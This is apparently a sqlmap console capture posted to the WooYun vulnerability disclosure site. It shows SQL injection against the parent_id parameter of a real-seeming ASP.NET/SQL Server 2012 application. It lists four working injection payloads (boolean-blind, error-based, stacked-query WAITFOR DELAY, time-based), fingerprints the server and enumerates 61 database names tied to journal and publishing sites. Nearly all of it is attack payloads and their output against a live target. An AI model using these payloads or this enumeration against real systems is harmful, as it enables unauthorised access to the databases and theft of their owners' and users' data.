 管理员: C:\Windows\system32\cmd.exe
sts:
---
Parameter: parent_id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: is_three_menu=0&line_num=16&parent_id=20061209112853001' AND 5153=5
153 AND 'CQeN'='CQeN&menu_id=20061209122600001

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: is_three_menu=0&line_num=16&parent_id=20061209112853001' AND 4951=C
ONVERT(INT,(SELECT CHAR(113)+CHAR(118)+CHAR(118)+CHAR(98)+CHAR(113)+(SELECT (CAS
E WHEN (4951=4951) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(98)+CHAR(113
)+CHAR(112)+CHAR(113))) AND 'PgQX'='PgQX&menu_id=20061209122600001

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: is_three_menu=0&line_num=16&parent_id=20061209112853001'; WAITFOR D
ELAY '0:0:5'--&menu_id=20061209122600001

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: is_three_menu=0&line_num=16&parent_id=20061209112853001' WAITFOR DE
LAY '0:0:5'--&menu_id=20061209122600001
---
[15:35:41] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 8.1 or 2012 R2
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 8.5
back-end DBMS: Microsoft SQL Server 2012
[15:35:41] [INFO] fetching database names
[15:35:41] [INFO] the SQL query used returns 61 entries
available databases [61]:
[*] ahyx_journal
[*] ahyx_main
[*] ahyx_website
[*] ahyy_journal
[*] ahyy_main
[*] ahyy_website
[*] aimspress_main
[*] EditorOnline
[*] gdnykx_journal
[*] gdnykx_main
[*] gdnykx_website
www.wooyun.org